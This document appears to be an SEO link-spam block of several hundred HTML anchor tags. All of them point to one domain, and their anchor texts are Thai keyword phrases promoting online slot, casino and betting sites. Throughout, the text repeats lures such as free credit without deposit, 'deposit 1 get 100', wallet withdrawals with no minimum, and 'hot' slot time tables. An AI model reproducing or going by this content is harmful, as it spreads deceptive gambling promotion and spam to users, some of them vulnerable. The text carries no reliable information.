<a href="https://www.ecombri.com/">3kสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ซื้อ ฟรี ส ปิ น ทดลองเล่น</a>
<a href="https://www.ecombri.com/">ยู31สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก-ถอน true wallet</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร</a>
<a href="https://www.ecombri.com/">789bet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789 ฝาก-ถอน true wallet</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง ไม่ผ่านเอเย่นต์ ฝากถอน ไม่มีขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต101</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต เครดิตฟรี 50 ถอนได้ 300 แค่ยืนยันเบอร์ โทร</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">pg สล็อต siambet88.pro</a>
<a href="https://www.ecombri.com/">shorturl asiaสล็อต</a>
<a href="https://www.ecombri.com/">bwinสล็อต</a>
<a href="https://www.ecombri.com/">วอ เลท สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://www.ecombri.com/">สล็อตpg สล็อต chang123</a>
<a href="https://www.ecombri.com/">เว็บ168สล็อต</a>
<a href="https://www.ecombri.com/">va999 สล็อต</a>
<a href="https://www.ecombri.com/">3mสล็อต</a>
<a href="https://www.ecombri.com/">lagalaxy สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888เว็บตรงวอเลท</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet เว็บตรง ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท เครดิตฟรี ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">205 สล็อต e699</a>
<a href="https://www.ecombri.com/">grand lisboa สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี 100</a>
<a href="https://www.ecombri.com/">p6.com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168วอเลท</a>
<a href="https://www.ecombri.com/">โค้ด สล็อต เครดิตฟรี twitter ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 100 ไม่ต้องแชร์</a>
<a href="https://www.ecombri.com/">1688สล็อต</a>
<a href="https://www.ecombri.com/">bk plus สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต www.khao555.site</a>
<a href="https://www.ecombri.com/">205 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต689</a>
<a href="https://www.ecombri.com/">omg333 สล็อต</a>
<a href="https://www.ecombri.com/">kingkongสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต191</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก 2025</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้</a>
<a href="https://www.ecombri.com/">สล็อต www.peh888.com</a>
<a href="https://www.ecombri.com/">r39 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpxj00</a>
<a href="https://www.ecombri.com/">admin 289 สล็อต</a>
<a href="https://www.ecombri.com/">kingkong 1688 สล็อต</a>
<a href="https://www.ecombri.com/">okสล็อต</a>
<a href="https://www.ecombri.com/">358สล็อต</a>
<a href="https://www.ecombri.com/">pixxyสล็อต</a>
<a href="https://www.ecombri.com/">W69 bet ทางเข้า สล็อต W69 ทางเข้า</a>
<a href="https://www.ecombri.com/">289สล็อต</a>
<a href="https://www.ecombri.com/">rm6 สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตu31</a>
<a href="https://www.ecombri.com/">m4new สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต xo</a>
<a href="https://www.ecombri.com/">แตกดี 168 สล็อต</a>
<a href="https://www.ecombri.com/">temmax69 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">bm plus สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 789</a>
<a href="https://www.ecombri.com/">g2g123 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1688 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 30 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์2565</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต 168 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">สล็อต666 pg</a>
<a href="https://www.ecombri.com/">สล็อต123</a>
<a href="https://www.ecombri.com/">สมหวัง168 สล็อต</a>
<a href="https://www.ecombri.com/">h25 com สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต 66</a>
<a href="https://www.ecombri.com/">ks888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต456</a>
<a href="https://www.ecombri.com/">สล็อต 1688 ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต @pgroyal88.com</a>
<a href="https://www.ecombri.com/">สล็อต10รับ100</a>
<a href="https://www.ecombri.com/">z16 สล็อต</a>
<a href="https://www.ecombri.com/">4x4 สล็อต</a>
<a href="https://www.ecombri.com/">แจกโค้ด เครดิตฟรี สล็อต ล่าสุด</a>
<a href="https://www.ecombri.com/">g maxสล็อต</a>
<a href="https://www.ecombri.com/">t6 สล็อต</a>
<a href="https://www.ecombri.com/">z8.com สล็อต</a>
<a href="https://www.ecombri.com/">beo333 สล็อต</a>
<a href="https://www.ecombri.com/">m358สล็อต</a>
<a href="https://www.ecombri.com/">dara168สล็อต</a>
<a href="https://www.ecombri.com/">l86.com สล็อต</a>
<a href="https://www.ecombri.com/">789 สล็อต</a>
<a href="https://www.ecombri.com/">lv177 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ กดรับเอง</a>
<a href="https://www.ecombri.com/">สล็อต W69vip.</a>
<a href="https://www.ecombri.com/">นาคา77 สล็อต</a>
<a href="https://www.ecombri.com/">faz123 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgสีชมพู</a>
<a href="https://www.ecombri.com/">อเวจี สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตW69</a>
<a href="https://www.ecombri.com/">888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต9999</a>
<a href="https://www.ecombri.com/">สล็อต1111</a>
<a href="https://www.ecombri.com/">99mb สล็อต</a>
<a href="https://www.ecombri.com/">pxjสล็อต</a>
<a href="https://www.ecombri.com/">inspire สล็อต</a>
<a href="https://www.ecombri.com/">โปร สล็อต สมาชิกใหม่ ฝาก 1 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง 100</a>
<a href="https://www.ecombri.com/">w69 สล็อต</a>
<a href="https://www.ecombri.com/">รวม สล็อต เติม true wallet ฝาก 1รับ100</a>
<a href="https://www.ecombri.com/">4x4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 777 เว็บตรง วอเลท</a>
<a href="https://www.ecombri.com/">madibet สล็อต</a>
<a href="https://www.ecombri.com/">n98 สล็อต</a>
<a href="https://www.ecombri.com/">webcode 22onlinegames สล็อต</a>
<a href="https://www.ecombri.com/">vvip69สล็อต</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต รับ โค้ด เครดิตฟรี</a>
<a href="https://www.ecombri.com/">689สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต peh888.store</a>
<a href="https://www.ecombri.com/">t38สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต u31</a>
<a href="https://www.ecombri.com/">พารวย168 สล็อต</a>
<a href="https://www.ecombri.com/">ufa191 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บสล็อต น็อต กอง สลากภัต</a>
<a href="https://www.ecombri.com/">สล็อต888 pg ทางเข้า</a>
<a href="https://www.ecombri.com/">sll สล็อต</a>
<a href="https://www.ecombri.com/">megabet333 สล็อต</a>
<a href="https://www.ecombri.com/">นอท กองสลากพลัส สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ต่างประเทศ อเมริกา</a>
<a href="https://www.ecombri.com/">สล็อต สัตว์</a>
<a href="https://www.ecombri.com/">สล็อต peh888</a>
<a href="https://www.ecombri.com/">แลมโบ สล็อต</a>
<a href="https://www.ecombri.com/">69สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 369</a>
<a href="https://www.ecombri.com/">สล็อต bikeadvisorpro.com login</a>
<a href="https://www.ecombri.com/">admin 289 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า 888 วอ เลท</a>
<a href="https://www.ecombri.com/">zukafun สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต royal338.com pg login</a>
<a href="https://www.ecombri.com/">สล็อต siambet88.net</a>
<a href="https://www.ecombri.com/">hihuay หวย สล็อต ออนไลน์</a>
<a href="https://www.ecombri.com/">ufabet168 สล็อต</a>
<a href="https://www.ecombri.com/">dara168 สล็อต</a>
<a href="https://www.ecombri.com/">dubai 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตjoker123</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 100 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">สล็อต69</a>
<a href="https://www.ecombri.com/">75r สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บส้ม777สล็อต</a>
<a href="https://www.ecombri.com/">t8สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต289</a>
<a href="https://www.ecombri.com/">xoสล็อต</a>
<a href="https://www.ecombri.com/">เป๋าตุง สล็อต</a>
<a href="https://www.ecombri.com/">king diamond สล็อต</a>
<a href="https://www.ecombri.com/">dk7 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บตรง 100</a>
<a href="https://www.ecombri.com/">38th สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต nava999.xyz</a>
<a href="https://www.ecombri.com/">อาเนอร์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 10thb.com</a>
<a href="https://www.ecombri.com/">waspbet สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">d55 สล็อต</a>
<a href="https://www.ecombri.com/">456สล็อต</a>
<a href="https://www.ecombri.com/">cat 999 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 777</a>
<a href="https://www.ecombri.com/">rg888 สล็อต</a>
<a href="https://www.ecombri.com/">pgสล็อต168</a>
<a href="https://www.ecombri.com/">t8 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิต ฟรี 100 ไม่ ต้อง แชร์</a>
<a href="https://www.ecombri.com/">สล็อต nava999.xyz</a>
<a href="https://www.ecombri.com/">y9สล็อต</a>
<a href="https://www.ecombri.com/">m4la สล็อต</a>
<a href="https://www.ecombri.com/">m24 สล็อต</a>
<a href="https://www.ecombri.com/">miami 1688 สล็อต</a>
<a href="https://www.ecombri.com/">noname สล็อต168</a>
<a href="https://www.ecombri.com/">vela24 สล็อต</a>
<a href="https://www.ecombri.com/">789สล็อต</a>
<a href="https://www.ecombri.com/">bet365 ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpxj</a>
<a href="https://www.ecombri.com/">สล็อต 289 เว็บตรง</a>
<a href="https://www.ecombri.com/">กองสลากพลัส สล็อต</a>
<a href="https://www.ecombri.com/">3k สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต369</a>
<a href="https://www.ecombri.com/">thb vip สล็อต</a>
<a href="https://www.ecombri.com/">ยูฟ่า168 สล็อต</a>
<a href="https://www.ecombri.com/">3713 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168 vip</a>
<a href="https://www.ecombri.com/">pg สล็อต ทดลองเล่น karavansa.com</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่น</a>
<a href="https://www.ecombri.com/">adam 789 สล็อต</a>
<a href="https://www.ecombri.com/">เฮงเฮง 888 สล็อต</a>
<a href="https://www.ecombri.com/">dior188 สล็อต</a>
<a href="https://www.ecombri.com/">woloplay สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168 เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">super pg1688 สล็อต</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต 777 เว็บตรง</a>
<a href="https://www.ecombri.com/">369สล็อต</a>
<a href="https://www.ecombri.com/">z16.com สล็อต</a>
<a href="https://www.ecombri.com/">666สล็อต</a>
<a href="https://www.ecombri.com/">อเวจี สล็อต pg</a>
<a href="https://www.ecombri.com/">282สล็อต</a>
<a href="https://www.ecombri.com/">lokirich สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต333</a>
<a href="https://www.ecombri.com/">g2g สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต noname 789</a>
<a href="https://www.ecombri.com/">w69th สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตjoker</a>
<a href="https://www.ecombri.com/">m358 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">888 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 888</a>
<a href="https://www.ecombri.com/">สล็อต pg สีชมพู</a>
<a href="https://www.ecombri.com/">777สล็อต</a>
<a href="https://www.ecombri.com/">pigสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg 10thb.com</a>
<a href="https://www.ecombri.com/">ok casino สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 88</a>
<a href="https://www.ecombri.com/">4x4bet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 ฟรีเครดิต 50</a>
<a href="https://www.ecombri.com/">สล็อต15รับ100</a>
<a href="https://www.ecombri.com/">สล็อต pg ทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">สล็อต pg ฝาก 1 รับ 100 ถอนไม่อั้น</a>
<a href="https://www.ecombri.com/">สล็อต www.bistrox.com</a>
<a href="https://www.ecombri.com/">สล็อตautoplay 168</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 1234 เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">oneplus 11สล็อต</a>
<a href="https://www.ecombri.com/">t83สล็อต</a>
<a href="https://www.ecombri.com/">noname สล็อต777</a>
<a href="https://www.ecombri.com/">สล็อตz16 ทางเข้า</a>
<a href="https://www.ecombri.com/">g2gสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตroyal</a>
<a href="https://www.ecombri.com/">สล็อต 6666</a>
<a href="https://www.ecombri.com/">191สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต7777</a>
<a href="https://www.ecombri.com/">vegus666 สล็อต</a>
<a href="https://www.ecombri.com/">sushi 555 สล็อต</a>
<a href="https://www.ecombri.com/">ยูฟ่า777สล็อต</a>
<a href="https://www.ecombri.com/">lyn289 สล็อต</a>
<a href="https://www.ecombri.com/">205 com สล็อต</a>
<a href="https://www.ecombri.com/">gicc สล็อต</a>
<a href="https://www.ecombri.com/">full 1688 สล็อต</a>
<a href="https://www.ecombri.com/">168สล็อตpg</a>
<a href="https://www.ecombri.com/">zata888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888เว็บตรง123</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 10 รับ 100 ทำยอด 200</a>
<a href="https://www.ecombri.com/">1234สล็อต</a>
<a href="https://www.ecombri.com/">101 tiger สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ888สล็อต</a>
<a href="https://www.ecombri.com/">e19สล็อต</a>
<a href="https://www.ecombri.com/">vf38 สล็อต</a>
<a href="https://www.ecombri.com/">787สล็อต</a>
<a href="https://www.ecombri.com/">ทาง เข้า สล็อต 168 เว็บ ตรง</a>
<a href="https://www.ecombri.com/">rocket 878 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตnoname 888</a>
<a href="https://www.ecombri.com/">สล็อต555</a>
<a href="https://www.ecombri.com/">เว็บ789สล็อต</a>
<a href="https://www.ecombri.com/">bp8 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต365</a>
<a href="https://www.ecombri.com/">สล็อต โปร ทุนน้อย 10รับ100</a>
<a href="https://www.ecombri.com/">สล็อต168 เว็บตรง วอลเล็ต</a>
<a href="https://www.ecombri.com/">pixxybet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbig game</a>
<a href="https://www.ecombri.com/">beo555 สล็อต</a>
<a href="https://www.ecombri.com/">205 สล็อต e699 เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า 168 วอ เลท</a>
<a href="https://www.ecombri.com/">sawan289 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">e699 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต224</a>
<a href="https://www.ecombri.com/">singha 25 สล็อต</a>
<a href="https://www.ecombri.com/">sigmaxสล็อต</a>
<a href="https://www.ecombri.com/">ugod1150สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต bikeadvisorpro.com th</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต 888 เว็บตรง</a>
<a href="https://www.ecombri.com/">ko888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท เว็บตรง ล่าสุด 2024</a>
<a href="https://www.ecombri.com/">เฮง เฮง เฮง สล็อต999</a>
<a href="https://www.ecombri.com/">ufa777ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต3k</a>
<a href="https://www.ecombri.com/">สล็อต818</a>
<a href="https://www.ecombri.com/">สล็อตpg chang123</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง ฝาก ถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">นินจา168สล็อต</a>
<a href="https://www.ecombri.com/">noname สล็อต pg</a>
<a href="https://www.ecombri.com/">205 สล็อต e699ทางเข้า</a>
<a href="https://www.ecombri.com/">fun 787สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">เข้า สู่ระบบ สล็อต 666</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาท ก็ ถอนได้</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี ถอนได้ วอ เลท</a>
<a href="https://www.ecombri.com/">tg789 สล็อต</a>
<a href="https://www.ecombri.com/">ทดลองเล่น สล็อต</a>
<a href="https://www.ecombri.com/">บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว</a>
<a href="https://www.ecombri.com/">swag 789 สล็อต</a>
<a href="https://www.ecombri.com/">rocket878 - บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว ส่วนสมาชิก</a>
<a href="https://www.ecombri.com/">สล็อต paybillag</a>
<a href="https://www.ecombri.com/">fafa666สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg168เว็บตรง</a>
<a href="https://www.ecombri.com/">sawan289 สล็อต</a>
<a href="https://www.ecombri.com/">delta thaiสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg royal338.com</a>
<a href="https://www.ecombri.com/">1688 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 888 ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">สล็อต38</a>
<a href="https://www.ecombri.com/">t89 สล็อต</a>
<a href="https://www.ecombri.com/">cosca888 สล็อต</a>
<a href="https://www.ecombri.com/">239.com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 99</a>
<a href="https://www.ecombri.com/">y9.com สล็อต</a>
<a href="https://www.ecombri.com/">69 สล็อต</a>
<a href="https://www.ecombri.com/">98สล็อต</a>
<a href="https://www.ecombri.com/">gimi xo สล็อต</a>
<a href="https://www.ecombri.com/">th8282สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg42</a>
<a href="https://www.ecombri.com/">yumyum สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 456 เข้า สู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต789เว็บตรงฝาก-ถอน true wallet ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต royal338.com pg slot login</a>
<a href="https://www.ecombri.com/">สล็อต168bet</a>
<a href="https://www.ecombri.com/">usa567 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 9 บาท ได้ 100 ล่าสุด ทุกค่าย</a>
<a href="https://www.ecombri.com/">สล็อตxo 888</a>
<a href="https://www.ecombri.com/">สล็อตxoเว็บตรง</a>
<a href="https://www.ecombri.com/">นกพลัส สล็อต</a>
<a href="https://www.ecombri.com/">ตาราง ช่วงเวลา สล็อต แตกวันนี้</a>
<a href="https://www.ecombri.com/">tgaสล็อต</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้ วอ เลท</a>
<a href="https://www.ecombri.com/">guc888 สล็อต</a>
<a href="https://www.ecombri.com/">ยักษ์ สล็อต 168</a>
<a href="https://www.ecombri.com/">ทางเข้า p6 สล็อต</a>
<a href="https://www.ecombri.com/">มารีน่าเบย์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บตรง</a>
<a href="https://www.ecombri.com/">เฮง 36 สล็อต</a>
<a href="https://www.ecombri.com/">bully 168 สล็อต</a>
<a href="https://www.ecombri.com/">bmplus สล็อต</a>
<a href="https://www.ecombri.com/">ตาราง ช่วงเวลา สล็อต แตก2567</a>
<a href="https://www.ecombri.com/">m99สล็อต</a>
<a href="https://www.ecombri.com/">789 สล็อต pg</a>
<a href="https://www.ecombri.com/">sawan289 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">99mb สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">บาคาร่า สล็อต ฟุตบอล ออนไลน์</a>
<a href="https://www.ecombri.com/">m4king สล็อต</a>
<a href="https://www.ecombri.com/">99ราชา สล็อต</a>
<a href="https://www.ecombri.com/">flix333 สล็อต</a>
<a href="https://www.ecombri.com/">mosafun สล็อต</a>
<a href="https://www.ecombri.com/">lv224 สล็อต</a>
<a href="https://www.ecombri.com/">noname auto สล็อต</a>
<a href="https://www.ecombri.com/">winland168สล็อต</a>
<a href="https://www.ecombri.com/">m358.com สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต ฟรี</a>
<a href="https://www.ecombri.com/">bunnyสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm24</a>
<a href="https://www.ecombri.com/">ราชา99 สล็อต</a>
<a href="https://www.ecombri.com/">kc9 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี ทุกค่าย</a>
<a href="https://www.ecombri.com/">p6สล็อต</a>
<a href="https://www.ecombri.com/">ok สล็อต</a>
<a href="https://www.ecombri.com/">gicc สล็อต88</a>
<a href="https://www.ecombri.com/">g2g888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท เว็บตรงล่าสุด</a>
<a href="https://www.ecombri.com/">nagaway สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ตาราง ช่วงเวลา สล็อต แตก2566</a>
<a href="https://www.ecombri.com/">z8 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก 2024 ไม่ผ่าน เอ เยน ต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต38thai</a>
<a href="https://www.ecombri.com/">สล็อต g2g</a>
<a href="https://www.ecombri.com/">สล็อต pxj เครดิตฟรี188</a>
<a href="https://www.ecombri.com/">79mb สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์99สล็อต</a>
<a href="https://www.ecombri.com/">tq88 สล็อต</a>
<a href="https://www.ecombri.com/">4leaf สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เว็บไหนดี แตกง่าย</a>
<a href="https://www.ecombri.com/">147สล็อต</a>
<a href="https://www.ecombri.com/">paris 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต bikeadvisorpro.com best</a>
<a href="https://www.ecombri.com/">w69สล็อต</a>
<a href="https://www.ecombri.com/">bwin ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">3m สล็อต</a>
<a href="https://www.ecombri.com/">อาร์เน่อ สล็อต</a>
<a href="https://www.ecombri.com/">kd6 สล็อต</a>
<a href="https://www.ecombri.com/">pokdengสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตt38</a>
<a href="https://www.ecombri.com/">pg42สล็อต</a>
<a href="https://www.ecombri.com/">zolaสล็อต</a>
<a href="https://www.ecombri.com/">jelly game สล็อต</a>
<a href="https://www.ecombri.com/">4king สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pg</a>
<a href="https://www.ecombri.com/">สล็อต 888 เครดิตฟรี 100 ไม่ต้องฝาก</a>
<a href="https://www.ecombri.com/">abzbetสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต89</a>
<a href="https://www.ecombri.com/">amb168 สล็อต</a>
<a href="https://www.ecombri.com/">lv.vip สล็อต</a>
<a href="https://www.ecombri.com/">เกมส์ สล็อต ฝาก 10 15 รับ 100 ทํา 300</a>
<a href="https://www.ecombri.com/">wynnmacau สล็อต</a>
<a href="https://www.ecombri.com/">fafa888สล็อต</a>
<a href="https://www.ecombri.com/">kc9 com สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">easyสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 สมัคร</a>
<a href="https://www.ecombri.com/">สล็อต888แตกง่าย</a>
<a href="https://www.ecombri.com/">m79สล็อต</a>
<a href="https://www.ecombri.com/">168 สล็อต vip</a>
<a href="https://www.ecombri.com/">สล็อต3m</a>
<a href="https://www.ecombri.com/">38 สล็อต</a>
<a href="https://www.ecombri.com/">star rich สล็อต</a>
<a href="https://www.ecombri.com/">xo สล็อต</a>
<a href="https://www.ecombri.com/">betmax สล็อต</a>
<a href="https://www.ecombri.com/">bmb168สล็อต</a>
<a href="https://www.ecombri.com/">sweet 888 สล็อต</a>
<a href="https://www.ecombri.com/">d2dสล็อต</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ํา 1 บาท ก็ ถอนได้ วอ เลท</a>
<a href="https://www.ecombri.com/">mg88 สล็อต</a>
<a href="https://www.ecombri.com/">za88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต แจกทุนฟรี ไม่มี เงื่อนไข</a>
<a href="https://www.ecombri.com/">168pgสล็อต</a>
<a href="https://www.ecombri.com/">38สล็อต</a>
<a href="https://www.ecombri.com/">mk888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต4×4</a>
<a href="https://www.ecombri.com/">สยาม99 สล็อต</a>
<a href="https://www.ecombri.com/">tmb77 สล็อต</a>
<a href="https://www.ecombri.com/">289 สล็อต</a>
<a href="https://www.ecombri.com/">slot789 สล็อต 789</a>
<a href="https://www.ecombri.com/">รูป สล็อต แตก</a>
<a href="https://www.ecombri.com/">omo1112สล็อต</a>
<a href="https://www.ecombri.com/">W69สล็อต</a>
<a href="https://www.ecombri.com/">m4สล็อต</a>
<a href="https://www.ecombri.com/">itim99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตnoname 888 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต678</a>
<a href="https://www.ecombri.com/">bgame888สล็อต</a>
<a href="https://www.ecombri.com/">ตาราง ช่วงเวลา สล็อต แตก2568</a>
<a href="https://www.ecombri.com/">pg168 สล็อต</a>
<a href="https://www.ecombri.com/">lava909 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต666 pg เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">999สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 928 ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อตbp8</a>
<a href="https://www.ecombri.com/">สล็อต 88 เว็บตรง</a>
<a href="https://www.ecombri.com/">p62สล็อต</a>
<a href="https://www.ecombri.com/">joox fun สล็อต</a>
<a href="https://www.ecombri.com/">อีซี่ สล็อต</a>
<a href="https://www.ecombri.com/">3717 com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 123</a>
<a href="https://www.ecombri.com/">miami club สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 999</a>
<a href="https://www.ecombri.com/">วิธี ดู เว็บ สล็อต ตรงจากต่างประเทศ</a>
<a href="https://www.ecombri.com/">สล็อต24</a>
